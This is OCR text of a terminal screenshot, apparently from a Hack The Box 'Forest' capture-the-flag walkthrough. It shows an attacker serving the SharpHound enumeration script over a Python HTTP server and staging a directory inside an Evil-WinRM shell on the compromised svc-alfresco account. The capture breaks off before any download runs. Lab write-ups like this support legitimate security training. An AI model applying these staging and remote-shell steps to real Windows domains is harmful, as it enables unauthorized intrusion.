 1 2 3 4 10.10.14.4 22:25
maddsec@opsec: ~/Desktop/machines/hackthebox/forest
File Actions Edit View Help
VPN × maddsec@opsec: ~/Desktop/machines/hackthebox/forest ×
┌──(maddsec㉿opsec)-[~/…/machines/hackthebox/forest/exploits]
└─$ cp /opt/tools/SharpHound.ps1 sp.ps1
┌──(maddsec㉿opsec)-[~/…/machines/hackthebox/forest/exploits]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd ..\appdata\temp\local
Cannot find path 'C:\Users\svc-alfresco\appdata\temp\local' because it does not exist.
At line:1 char:1
+ cd ..\appdata\temp\local
+ ~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\Users\svc-alfresco\appdata\temp\local:String) [Set-Location], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd ..\appdata\local\temp
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> dir
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> mkdir 8ba7c6a7s8b5a4c4h4fd4a423a278f6
Directory: C:\Users\svc-alfresco\appdata\local\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/24/2023 7:31 PM 8ba7c6a7s8b5a4c4h4fd4a423a278f6
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> cd 8b*
[0] 0:ruby* "opsec" 22:25 24-Jan-23